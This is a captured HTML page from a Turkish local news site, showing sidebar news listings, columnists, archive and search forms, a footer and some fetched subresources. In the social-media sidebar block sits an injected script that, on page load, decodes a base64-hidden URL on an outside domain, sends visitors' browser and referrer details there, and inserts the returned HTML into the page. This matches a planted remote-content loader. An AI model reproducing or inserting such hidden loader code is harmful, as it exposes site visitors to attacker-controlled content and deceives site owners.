<div class="dikey-haberler">
<a href="/istanbul-pendik-te-rumeli-turkuleri-ruzgari-esti/1818/" title="İstanbul Pendik’te “Rumeli Türküleri” Rüzgarı Esti..">
<img src="/images/haberler/t_istanbul-pendik-te-rumeli-turkuleri-ruzgari-esti.jpg" width="186" class="img-rounded" height="96" alt="İstanbul Pendik’te “Rumeli Türküleri” Rüzgarı Esti.."/></a>
<div class="baslik"><a href="/istanbul-pendik-te-rumeli-turkuleri-ruzgari-esti/1818/" title="İstanbul Pendik’te “Rumeli Türküleri” Rüzgarı Esti..">İstanbul Pendik’te “Rumeli Türküleri” Rüzgarı Esti....</a></div>
<div class="ozet"><a href="/istanbul-pendik-te-rumeli-turkuleri-ruzgari-esti/1818/" title="İstanbul Pendik’te “Rumeli Türküleri” Rüzgarı Esti.."></a></div>
</div>
<div class="dikey-haberler">
<a href="/meslek-kursundan-patronluga/1817/" title="Meslek Kursundan Patronluğa ">
<img src="/images/haberler/t_meslek-kursundan-patronluga.jpg" width="186" class="img-rounded" height="96" alt="Meslek Kursundan Patronluğa "/></a>
<div class="baslik"><a href="/meslek-kursundan-patronluga/1817/" title="Meslek Kursundan Patronluğa ">Meslek Kursundan Patronluğa </a></div>
<div class="ozet"><a href="/meslek-kursundan-patronluga/1817/" title="Meslek Kursundan Patronluğa "></a></div>
</div>
<div class="dikey-haberler">
<a href="/mevl-na-bir-devrimciydi-zihinsel-donusum-yapti/1815/" title="“Mevlâna bir devrimciydi, zihinsel dönüşüm yaptı!”">
<img src="/images/haberler/t_mevl-na-bir-devrimciydi-zihinsel-donusum-yapti.jpg" width="186" class="img-rounded" height="96" alt="“Mevlâna bir devrimciydi, zihinsel dönüşüm yaptı!”"/></a>
<div class="baslik"><a href="/mevl-na-bir-devrimciydi-zihinsel-donusum-yapti/1815/" title="“Mevlâna bir devrimciydi, zihinsel dönüşüm yaptı!”">“Mevlâna bir devrimciydi, zihinsel dönüşüm yaptı!”</a></div>
<div class="ozet"><a href="/mevl-na-bir-devrimciydi-zihinsel-donusum-yapti/1815/" title="“Mevlâna bir devrimciydi, zihinsel dönüşüm yaptı!”">Hz. Mevlâna’nın 752. Vuslat Yıldönümü Şeb-i Arûs “Dostluk” Söyleşisi Üsküdar Üniversi..</a></div>
</div>
<div class="dikey-haberler">
<a href="/eyupsultan-da-lise-ogrencilerine-tarih-ve-kultur-yolculugu/1813/" title="Eyüpsultan’da lise öğrencilerine tarih ve kültür yolculuğu">
<img src="/images/haberler/t_eyupsultan-da-lise-ogrencilerine-tarih-ve-kultur-yolculugu.jpg" width="186" class="img-rounded" height="96" alt="Eyüpsultan’da lise öğrencilerine tarih ve kültür yolculuğu"/></a>
<div class="baslik"><a href="/eyupsultan-da-lise-ogrencilerine-tarih-ve-kultur-yolculugu/1813/" title="Eyüpsultan’da lise öğrencilerine tarih ve kültür yolculuğu">Eyüpsultan’da lise öğrencilerine tarih ve kültür yolculuğu..</a></div>
<div class="ozet"><a href="/eyupsultan-da-lise-ogrencilerine-tarih-ve-kultur-yolculugu/1813/" title="Eyüpsultan’da lise öğrencilerine tarih ve kültür yolculuğu"></a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	<div class="sosyalmedya" style="margin-top:12px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/ivedihaber" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/ivedihaber" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/ivedihaber" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/ivedihaber" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fivedihaber%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	



















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
	
</div>

<div class="sagblocksosyal">
		
</div>

     
<div class="sag-blok-banner-1"><a href="https://ivedihaber.com/advertising.php?r=7&amp;l=./iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 300+250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="5827499992"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a></div>


  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/145/" title="Gündoğdu YILDIRIM"><img src="https://ivedihaber.com/images/yazarlar/thumb_20221110122033.jpg" width="80" height="100" alt="Gündoğdu YILDIRIM" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gundogdu-yildirim/" title="Gündoğdu YILDIRIM">Gündoğdu YILDIRIM</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/145/" title="Çocuklar Tatil Başladı">  Çocuklar Tatil Başladı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/siddika-balakan/hayat-kisa-kuslar-ucuyor/108/" title="Sıddıka BALAKAN"><img src="https://ivedihaber.com/images/yazarlar/thumb_20240523134145.jpg" width="80" height="100" alt="Sıddıka BALAKAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/siddika-balakan/" title="Sıddıka BALAKAN">Sıddıka BALAKAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/siddika-balakan/hayat-kisa-kuslar-ucuyor/108/" title="Hayat Kısa, Kuşlar Uçuyor">  Hayat Kısa, Kuşlar Uçuyor</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/muazzez-togrul/sahi-dostluk-neydi/144/" title="Muazzez Toğrul"><img src="https://ivedihaber.com/images/yazarlar/thumb_20241008230739.jpg" width="80" height="100" alt="Muazzez Toğrul" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/muazzez-togrul/" title="Muazzez Toğrul">Muazzez Toğrul</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/muazzez-togrul/sahi-dostluk-neydi/144/" title="Sahi  Dostluk  Neydi?">  Sahi  Dostluk  Neydi?</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ucuncuoglu-sulalesi-kahvaltida-bulustu/1845/" title="Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!">Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!</a></div>
  <div class="haber"><a href="/ucuncuoglu-sulalesi-kahvaltida-bulustu/1845/" title="Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!"><img src="/images/haberler/t_ucuncuoglu-sulalesi-kahvaltida-bulustu.png" width="100" class="img-rounded" height="60" alt="Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!"/>Karadeniz Bölgesi'nin en köklü ve kalabalık ailelerinden olan Üçüncüoğlu Sülales..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/hatayli-cocuklara-karadeniz-de-unutulmaz-ara-tatil-deneyimi/1846/" title="Hataylı çocuklara Karadeniz’de unutulmaz ara tatil deneyimi">Hataylı çocuklara Karadeniz’de unutulmaz ara tatil deneyimi..</a></div>
  <div class="haber"><a href="/hatayli-cocuklara-karadeniz-de-unutulmaz-ara-tatil-deneyimi/1846/" title="Hataylı çocuklara Karadeniz’de unutulmaz ara tatil deneyimi"><img src="/images/haberler/t_hatayli-cocuklara-karadeniz-de-unutulmaz-ara-tatil-deneyimi.png" width="100" class="img-rounded" height="60" alt="Hataylı çocuklara Karadeniz’de unutulmaz ara tatil deneyimi"/></a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sessiz-pandemi-antibiyotik-direnci/1847/" title="Sessiz Pandemi: Antibiyotik Direnci">Sessiz Pandemi: Antibiyotik Direnci</a></div>
  <div class="haber"><a href="/sessiz-pandemi-antibiyotik-direnci/1847/" title="Sessiz Pandemi: Antibiyotik Direnci"><img src="/images/haberler/t_sessiz-pandemi-antibiyotik-direnci.jpg" width="100" class="img-rounded" height="60" alt="Sessiz Pandemi: Antibiyotik Direnci"/></a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sultangazi-de-ara-tatil-yine-cok-eglenceli/1848/" title="Sultangazi’de Ara Tatil Yine Çok Eğlenceli">Sultangazi’de Ara Tatil Yine Çok Eğlenceli</a></div>
  <div class="haber"><a href="/sultangazi-de-ara-tatil-yine-cok-eglenceli/1848/" title="Sultangazi’de Ara Tatil Yine Çok Eğlenceli"><img src="/images/haberler/t_sultangazi-de-ara-tatil-yine-cok-eglenceli.png" width="100" class="img-rounded" height="60" alt="Sultangazi’de Ara Tatil Yine Çok Eğlenceli"/></a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/ucuncuoglu-sulalesi-kahvaltida-bulustu/1845/" title="Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!">Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!</a></div>
   <div class="haber"><a href="/ucuncuoglu-sulalesi-kahvaltida-bulustu/1845/" title="Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!"><img src="/images/haberler/t_ucuncuoglu-sulalesi-kahvaltida-bulustu.png" width="100" class="img-rounded" height="60" alt="Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!"/>Karadeniz Bölgesi'nin en köklü ve kalabalık ailelerinden olan Üçüncüoğlu Sülales..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti/1827/" title="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti...">Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerind..</a></div>
   <div class="haber"><a href="/sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti/1827/" title="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti..."><img src="/images/haberler/t_sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti.jpg" width="100" class="img-rounded" height="60" alt="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti..."/></a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı ">Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kan..</a></div>
   <div class="haber"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "><img src="/images/haberler/t_sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji.jpeg" width="100" class="img-rounded" height="60" alt="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "/></a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/baskan-dursun-un-yeni-yil-mesaji/1828/" title="Başkan Dursun’un Yeni Yıl Mesajı!">Başkan Dursun’un Yeni Yıl Mesajı!</a></div>
   <div class="haber"><a href="/baskan-dursun-un-yeni-yil-mesaji/1828/" title="Başkan Dursun’un Yeni Yıl Mesajı!"><img src="/images/haberler/t_baskan-dursun-un-yeni-yil-mesaji.jpg" width="100" class="img-rounded" height="60" alt="Başkan Dursun’un Yeni Yıl Mesajı!"/></a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/mehmet-ucuncu-adaylik-icin-basvurusunu-yapti/1036/" title="Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !">Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !</a></div>
         <div class="haber">
		<a href="/mehmet-ucuncu-adaylik-icin-basvurusunu-yapti/1036/"><img src="/images/haberler/t_mehmet-ucuncu-adaylik-icin-basvurusunu-yapti.jpg" width="80" class="img-rounded" height="80" alt="Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !"/>Trabzon’un köklü ailelerinden Üçüncüoğlu Ailesi Mensubu ve Üçüncüoğlu Grup Yönet..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu/1035/" title="Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!">Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!</a></div>
         <div class="haber">
		<a href="/karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu/1035/"><img src="/images/haberler/t_karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu.jpg" width="80" class="img-rounded" height="80" alt="Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!"/>Seçim sürecinin resmen başlamasıyla beraber siyasi partilerde Milletvekili Aday ..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28" selected="selected">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

   


           <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://ivedihaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://ivedihaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/doga/12/" title="Doğa">Doğa</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem-haberleri/" title="Gündem Haberleri">Gündem Haberleri</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="belediye/" title="BELEDİYE">BELEDİYE</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür Sanat Haberleri">Kültür Sanat Haberleri</a></li><li><a href="emekli-haberleri/" title="Emekli Haberleri">Emekli Haberleri</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    
  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            <br /><br />
            2026 ©  <b>ivedihaber</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://ivedihaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fivedihaber.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 165
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Vhz9DRvMk0FvrX1HPAN4xg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Vhz9DRvMk0FvrX1HPAN4xg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zl2F00qlh2azbsp2oyQEvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769548707329');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ivedihaber.com/css/tema.css.php
body_size: 9832
content:
@import url('/css/font-awesome/css/font-awesome.css');
@import url('/css/bootstrap/css/bootstrap.css');


html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}

label{width:100%;font-size:12px;}


*{margin:0;padding:0}
:focus{outline:0}
a:active{outline:0}

h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}

table{border-collapse:collapse;border-spacing:0}

caption,th,td{text-align:left;font-weight:400}

body{background:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:11.5px;color:#000000;margin:0}

img{border:0}

.temizle{clear:both}

.ayrac{border-top:1px dotted #999;margin-top:5px;margin-bottom:5px}
.ayrac2{border-top:1px dotted #999;margin-top:0;margin-bottom:0}

/* GENEL */
div#tumeva-ana-bolge{margin:0 auto ;width:1000px;position: relative;    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;background:#fff;box-shadow: 1px 2px 20px #999; }
div#icerik-orta{width:680px;margin-top:10px;margin-bottom:10px}
.icerik-orta_sol{width:656px;float:left}
.buyuk-cerceve{width:645px;height:auto;float:left;border:1px #e5e5e5 solid;background:#FFF;padding:5px 5px}
.buyuk-cerceve a:hover{color:#036}

#bugun{padding-top:10px;margin-left:10px;font-size:11px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.doviz-kurlari{border-top:0;float:right;margin-top:-45px}
.anket-buton{width:90px;height:16px;float:right;margin:0;font-size:11px;color:#fff;padding-top:3px;padding-left:3px}
.sag-blok{width:312px;float:right;margin-top:0;height:auto;margin-bottom:0}
.uclu{width:192px;height:860px;float:right;margin-right:10px}
.manset-alti-banner-1{margin-top:-10px; width:656px; float:left; padding:10px 0px !important;}
.kutu-haber-ustu-banner,.kutu-haber-ustu-banner img{width:300px;height:250px;margin-top:-115px;margin-left:160px}
.tepe-banner-1{margin:5px;text-align:center}
.tepe-banner-1 img{margin:5px}

.ic-sayfalar-baslik{border:1px solid #ccc;background:#C1000F;height:30px;margin-top:5px;overflow:hidden;width:656px}
.anasayfa-sayfalar-baslik{border:1px solid #C1000F;background:#C1000F;height:31px;width:618px;overflow:hidden;margin-left:-12px;margin-top:-8px}
.anasayfa-sayfalar-baslik h1{color:#fff;padding-left:10px;padding-top:5px;padding-bottom:5px;font-family:Arial;font-size:20px;width:618px;font-weight:bold}
.anamanset ul,li{position:relative;border:0;outline:0;font-size:100%;vertical-align:baseline;margin:0;padding:0}
blockquote,q{quotes:none}
del{text-decoration:line-through}

